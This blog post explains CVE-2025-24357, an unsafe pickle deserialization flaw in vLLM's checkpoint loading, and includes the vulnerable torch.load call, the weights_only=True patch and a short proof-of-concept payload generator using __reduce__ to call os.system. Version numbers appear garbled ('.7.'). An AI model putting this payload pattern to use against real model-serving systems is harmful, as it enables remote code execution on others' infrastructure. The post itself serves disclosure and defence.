

CVE-2025-24357 highlights a serious remote code execution (RCE) vulnerability in the popular vLLM library, used for serving and inferencing large language models. At its core, the issue is due to the unsafe handling of model checkpoint files downloaded from Hugging Face, particularly with the use of Python’s torch.load in a way that allows malicious Pickle code execution. This vulnerability was fixed in vLLM version .7..

This post will break down the issue step-by-step, demonstrate how the exploit would work, and advise on how to stay safe.

What is vLLM?

vLLM is an open-source engine built for serving and performing inference with Large Language Models (LLMs) in Python. It is widely used for making language models fast and efficient in production. To load pre-trained models, vLLM retrieves checkpoints (model weights) typically hosted on Hugging Face.

Where's the Vulnerability?

The bug lies in vllm/model_executor/weight_utils.py, mainly the hf_model_weights_iterator function, which is responsible for loading model weights.

Here's a simplified version of the vulnerable logic

# downloads checkpoint files (potentially from Hugging Face)

def hf_model_weights_iterator(...):

...

checkpoint_path = download_checkpoint(...)

# Directly loads checkpoint with torch.load

ckpt = torch.load(checkpoint_path, map_location="cpu")

...

This means any data downloaded as a checkpoint—including a malicious file—is passed directly to torch.load. But torch.load, by default, will unpickle whatever is in that file.

Why is This Dangerous?

Pickle (Python's object serialization format) is not safe for untrusted data. If someone uploads a model checkpoint with malicious Pickle payloads to a Model Hub like Hugging Face, when vLLM loads it, arbitrary code embedded inside the Pickle can be executed with the privileges of the vLLM process. This is the classic "untrusted deserialization" RCE.

How is it Fixed?

The fix in vLLM v.7. is to set the weights_only parameter of torch.load to True. When weights_only=True, torch disables Pickle’s unpickling stage and prevents code execution.

Patch Example

- ckpt = torch.load(checkpoint_path, map_location="cpu")

+ ckpt = torch.load(checkpoint_path, map_location="cpu", weights_only=True)

Exploit Example

Here’s how an attacker could exploit this in a simple way. Let’s say they upload a model checkpoint file containing a Pickle RCE payload to a public repository (like Hugging Face).

Payload Generator (attacker-controlled)

import pickle

import os

class Evil:

def __reduce__(self):

return (os.system, ('echo hacked > /tmp/vllm_exploit',))

# Write malicious checkpoint

with open('malicious_checkpoint.pt', 'wb') as f:

pickle.dump(Evil(), f)

Now when vLLM is used to load malicious_checkpoint.pt as a model, the code in Evil.__reduce__ runs immediately. For this sample, it writes "hacked" into /tmp/vllm_exploit, but a real attacker could run anything.

Reported: 2025-02

- Patched: vLLM .7.

- CVE assigned: CVE-2025-24357

Am I Vulnerable? How to Fix

- You are vulnerable if you use vLLM < .7. and load any checkpoint files from outside sources or untrusted repositories.

References

- NVD entry for CVE-2025-24357

- GitHub vLLM Repository

- vLLM Release fixing the bug

- PyTorch - Warning about Pickle

- Common Pickle Exploit Patterns

Takeaways

Never trust unvalidated input to Pickle (or torch.load, by default). The LLM ecosystem is moving so fast that basic appsec errors like this can have huge impact. Always update to the latest libraries, and ensure you're aware of what files your AI infrastructure loads from the internet.

*Stay safe, keep dependencies updated, and if you're building applications for model serving, always watch out for untrusted deserialization bugs!*

Timeline

Published on: 01/27/2025 18:15:41 UTC